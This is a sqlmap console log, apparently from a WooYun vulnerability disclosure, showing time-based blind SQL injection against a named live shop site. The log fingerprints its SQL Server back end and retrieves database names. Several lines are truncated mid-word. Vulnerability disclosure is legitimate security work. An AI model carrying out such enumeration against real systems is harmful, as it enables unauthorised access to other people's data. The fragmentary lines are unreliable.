 [20:04:51] [INFO] confirming Microsoft SQL Server
[20:04:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[20:04:51] [INFO] fetching database names
[20:04:51] [INFO] fetching number of databases
[20:04:51] [INFO] resumed: 16
[20:04:51] [INFO] resumed: BBSBox
[20:04:51] [INFO] resuming partial value: C
[20:04:51] [WARNING] time-based comparison requires larger st
ease wait..............................
sqlmap got a 302 redirect to 'http://shop.pcjoy.cn:80/error.
o follow? [Y/n] y
[20:05:00] [WARNING] it is very important not to stress the n
ng usage of time-based payloads to prevent potential errors
ustomerS
[20:06:18] [ERROR] invalid character detected. retrying..
[20:06:18] [WARNING] increasing time delay to 3 seconds
ervi
[20:07:18] [ERROR] invalid character detected. retrying..
[20:07:18] [WARNING] increasing time delay to 4 seconds
ce
[20:07:46] [INFO] retrieved: joyacco
www.wooyun.org